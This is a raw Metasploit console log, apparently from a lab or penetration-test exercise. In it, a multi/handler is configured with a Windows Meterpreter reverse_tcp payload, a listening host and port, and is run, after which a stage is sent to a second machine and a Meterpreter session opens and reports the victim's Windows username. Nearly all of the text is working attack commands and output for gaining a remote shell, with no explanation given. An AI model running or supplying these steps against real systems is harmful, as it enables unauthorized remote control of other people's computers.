 msf6 exploit(multi/handler) > set PAYLOAD 1374
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.58
LHOST => 192.168.1.58
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.58:4444
[*] Sending stage (177734 bytes) to 192.168.1.44
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] Meterpreter session 1 opened (192.168.1.58:4444 -> 192.168.1.44:64389) at 2025-09-12 14:39:08 +0530
meterpreter > getuid
Server username: DESKTOP-4V2J8CB\Ajay Pratap Singh